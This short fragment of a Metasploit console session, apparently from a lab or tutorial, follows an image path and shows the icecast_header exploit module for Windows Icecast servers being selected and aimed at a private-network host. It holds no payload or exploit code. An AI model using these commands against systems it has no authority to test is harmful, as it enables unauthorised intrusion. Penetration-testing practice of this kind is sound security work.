 msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >